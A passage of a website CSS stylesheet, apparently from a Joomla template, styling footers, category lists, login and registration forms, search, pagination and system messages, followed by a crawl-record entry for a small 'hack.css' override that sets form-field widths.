   bottom:5px;

   z-index:1;

}



.art-rss-tag-icon

{

   display: block;

   background-image: url('../images/livemarks.png');

   background-repeat: no-repeat;

   height: 24px;

   cursor: default;

   background-position: left;

   padding-left: 24px;

   width: auto;

   line-height: 24px;

   font-size: 11px;

}



.art-footer-text p

{

   padding:0;

   margin:0;

   text-align: center;

}



.art-footer-body a,

.art-footer-body a:link,

.art-footer-body a:visited,

.art-footer-body a:hover,

.art-footer-body td, 

.art-footer-body th,

.art-footer-body caption

{

   color: #131A20;

   font-size: 11px;

}



.art-footer-text

{

   min-height: 24px;

   padding-left: 10px;

   padding-right: 10px;

   text-align: center;

}



.art-footer-body a,

.art-footer-body a:link

{

   color: #22485D;

   text-decoration: none;

}



.art-footer-body a:visited

{

   color: #304050;

}



.art-footer-body a:hover

{

   color: #3A789C;

   text-decoration: underline;

}



div.art-footer img

{

   /* WARNING do NOT collapse this to 'border' - inheritance! */

  border-width: 0;

   margin: 0;

}



.art-rss-tag-icon span

{

   padding-left: .5em;

}

/* end Footer */



/* begin PageFooter */

.art-page-footer, 

.art-page-footer a,

.art-page-footer a:link,

.art-page-footer a:visited,

.art-page-footer a:hover

{

   font-family: Arial;

   font-size: 10px;

   letter-spacing: normal;

   word-spacing: normal;

   font-style: normal;

   font-weight: normal;

   text-decoration: underline;

   color: #2D5E7B;

}



.art-page-footer

{

   position: relative;

   z-index: 10;

   padding: 1em;

   text-align: center;

   text-decoration: none;

   color: #304050;

}

/* end PageFooter */



/* begin LayoutCell, sidebar1 */

.art-content-layout .art-sidebar1

{

   width: 216px;

}

/* end LayoutCell, sidebar1 */



/* begin LayoutCell, sidebar2 */

.art-content-layout .art-sidebar2

{

   width: 200px;

}

/* end LayoutCell, sidebar2 */



/* category items */



.category ul.actions,

.category ul.actions li,

.category ul.actions li img

{

   display: inline;

   margin: 0;

   padding: 0;

}



.category ul.actions li

{

   background: none;

}



/* categories list container */



.category-list .category-desc .image-left

{

   float: left;

   margin: 0 5px 5px 0;

}



.category-list .category-desc .image-right

{

   float: left;

   margin: 0 0 5px 5px;

}



.category-list fieldset.filters

{

   border: none;

}

 

.category-list fieldset.filters .display-limit

{

   text-align: right;

   margin-right: .5em;

}

 

.category-list table.category

{

   width: 100%;

}

 

.category-list table.category thead th a img

{

   border: none;

   padding-left: .3em;

}



 /* categories list items */



.categories-list ul

{

   list-style-type: none;

   margin: 0 0 0 20px;

   padding: 0;

}



.categories-list ul li

{

   background-image: none;

   padding: 5px;

   clear: both;

}



.categories-list ul ul

{

   margin-left: 10px;

}



dl.newsfeed-count dl,

dl.weblink-count dl,

dl.article-count dl

{

   clear: both;

}



dl.newsfeed-count dt,

dl.newsfeed-count dd,

dl.weblink-count dt,

dl.weblink-count dd,

dl.article-count dt,

dl.article-count dd

{

   display: inline;

}



dl.newsfeed-count dd,

dl.weblink-count dd,

dl.article-count dd

{

   padding: 0;

   margin: 0;

}



/* category subcategories */



.cat-children ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

}



.cat-children ul li

{

   background-image: none;

   padding: 5px;

   clear: both;

}



/* contact */



.contact-email div

{

   padding: 3px 0;

}



.contact-email label

{

   width: 15em;

   float: left;

}



/* articles archive items */



#archive-items

{

   list-style-type: none;

   margin: 10px 0;

   padding: 0;

}



#archive-items li

{

   list-style-type: none;

   background-image: none;

   margin: 10px 0;

   padding: 0;

}



/* article */

ul.pagenav

{

   margin: 0;

   padding: 0;

   list-style-type: none;

   text-align: center;

}



ul.pagenav li

{

   display: inline-block;

   padding: 0 5px;

   text-align: center;

   background-image: none;

}



/* blog layout */



.cols-2 .column-1,

.cols-2 .column-2,

.cols-3 .column-1,

.cols-3 .column-2,

.cols-3 .column-3

{

   float: left;

   clear: right;

}



.cols-2 .column-1 {

   width: 50%;

}

.cols-2 .column-2 {

   width: 50%;

}

.cols-3 .column-1 {

   width: 33%;

}

.cols-3 .column-2 {

   width: 33%;

}

.cols-3 .column-3 {

   width: 34%;

}



.row-separator

{

   clear: both;

   float: none;

   font-size: 1px;

   display: block;

}



/* article info */



.article-info

{

   margin: 10px 0;

}



.article-info .article-info-term

{

   display: none;

}



.article-info dd

{

   background-image: none;

   margin: 0;

   padding: 0;

   line-height: 120%;

}



/* login */



.login .login-description img

{

   float: left;

   margin: 0 5px 5px 0;

}



.login fieldset

{

   clear: both;

   border:  0;

}



.login .login-fields label

{

   float: left;

   width: 15em;

   display: block;

}



/* search form */



#searchForm .phrases-box label

{

   display: block;

   line-height: 1.6em;

   margin-left: 2em;

}



#searchForm .phrases-box input

{

   display: block;

   float: left;

   width: auto;

   border: none;

   line-height: 1.6em;

   margin: 0;

}



#searchForm .only label

{

   display: block;

   line-height: 1.6em;

   margin-left: 2em;

}



#searchForm .only input

{

   display: block;

   float: left;

   width: auto;

   border: none;

   line-height: 1.6em;

   margin: 0;

}



#searchForm .form-limit

{

   margin-top: .5em;

}



/* pagination */



.pagination

{

   margin: 0;

   padding: 0;

   text-align: center;

}



.pagination .counter

{

   text-align: center;

}



.pagination ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

   text-align: center;

}



.pagination ul li

{

   display: inline;

   padding: 2px 5px;

   text-align: left;

   margin: 0 2px;

   background-image: none;

}



.pagination ul li.pagination-start,

.pagination ul li.pagination-start span,

.pagination ul li.pagination-end,

.pagination ul li.pagination-end span

{

   padding: 0;

}



/* system messages */



#system-message

{

   margin-bottom: 20px;

}



#system-message dd.message ul

{

   background: #c3d2e5 url(../../system/images/notice-info.png) 4px center no-repeat;

   border: 3px solid #de7a7b;

   border-radius: 7px;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message dd.error ul

{

   color: #c00;

   background: #e6c0c0 url(../../system/images/notice-alert.png) 4px center no-repeat;

   border-top: 3px solid #de7a7b;

   border-bottom: 3px solid #de7a7b;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message dd.notice ul

{

   color: #c00;

   background: #efe7b8 url(../../system/images/notice-note.png) 4px center no-repeat;

   border-top: 3px solid #f0dc7e;

   border-bottom: 3px solid #f0dc7e;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message ul li

{

   background-image: none;

   padding-left: 0;

}



/* icon tooltip */



.tip

{

   border: solid 1px #333;

   background: #ffffcc;

   padding: 3px;

   text-align: left;

}



.tip-title

{

   font-weight: bold;

}



/* login module */



#login-form fieldset

{

   border: none;

   margin: 0;

   padding: 0;

}



#login-form p

{

   margin: 0.5em 0 0 0;

}



#login-form #form-login-username label,

#login-form #form-login-password label

{

   display: block;

}



#login-form #form-login-remember input

{

   margin: 0;

   padding: 0;

   vertical-align: bottom;

   position: relative;

   top: -1px;

}



#login-form #modlgn-username,

#login-form #modlgn-passwd

{

   width: 95%;

   margin: 0;

   padding: 0;

}



#login-form ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

}



#login-form ul li

{

   background-image: none;

   padding: 0;

}



/* pagebreak content plugin */



#article-index

{

   float: right;

   margin: .5em;

   padding: .5em;

}



.pagenavcounter

{

   margin: .5em 0;

   padding: .5em 0;

   font-weight: bold;

}



/* com_users forms: registration, profile, edit profile, remind, reset */

.registration fieldset,

.profile-edit fieldset,

.profile fieldset,

#user-registration fieldset

{

   margin: .5em 0;

   padding: 1em;

}



.registration fieldset dt,

.profile-edit fieldset dt,

.profile fieldset dt,

#user-registration fieldset dt

{

   float: left;

   width: 16em;

   padding: .2em 0;

}



.registration fieldset dd,

.profile-edit fieldset dd,

.profile fieldset dd,

#user-registration fieldset dd

{

   padding: .2em 0;

   margin-left: 16em;

}



.registration fieldset dt,

.profile-edit fieldset dt,

#user-registration fieldset dt,

.registration fieldset dd,

.profile-edit fieldset dd,

#user-registration fieldset dd

{

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}



.registration fieldset legend,

.profile-edit fieldset legend,

.profile fieldset legend

{

   font-weight: bold;

}



/* mod_stats */

.stats-module dt

{

   float: left;

   width: 10em;

   padding: .2em 0;

   font-weight: bold;

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}



.stats-module dd

{

   padding: .2em 0;

   margin-left: 10em;

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}







--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/templates/gudvm_1060px_v206/css/hack.css
body_size: -18
content:
#name_org_obgr, #name, #adres, #zip_code, #tel_fax, #email, #description{
    width: 99%;
}